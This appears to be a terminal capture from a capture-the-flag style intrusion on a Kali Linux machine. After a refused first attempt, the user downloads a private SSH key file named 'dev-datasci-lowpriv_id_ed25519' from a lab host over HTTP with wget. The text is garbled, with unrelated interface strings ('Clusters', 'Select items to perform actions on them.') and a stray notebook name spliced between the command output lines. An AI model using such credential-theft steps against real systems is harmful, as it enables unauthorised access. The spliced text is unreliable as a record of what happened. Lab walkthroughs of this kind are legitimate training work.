 └─$ wget http://10.10.154.70/dev-datasci-lowpriv_id_ed25519
--2023-07-19 14:15:41-- http://10.10.154.70/dev-datasci-lowpriv_id_ed25519
Connecting to 10.10.154.70:80... failed: Connection refused.
┌──(kali㉿kali)-[~]
└─$ wget http://10.10.154.70:8000/dev-datasci-lowpriv_id_ed25519
--2023-07-19 14:15:59-- http://10.10.154.70:8000/dev-datasci-lowpriv_id_ed25519
Connecting to 10.10.154.70:8000... connected.
Clusters
HTTP request sent, awaiting response... 200 OK
Select items to perform actions on them.
Length: 432 [application/octet-stream]
Saving to: ‘dev-datasci-lowpriv_id_ed25519’
0
dev-datasci-lowpriv_id_ed25519 100%[==================================
2023-07-19 14:15:59 (13.3 MB/s) - ‘dev-datasci-lowpriv_id_ed25519’ saved [432/432]
┌──(kali㉿kali)-[~]
weasel.ipynb
└─$ ./configure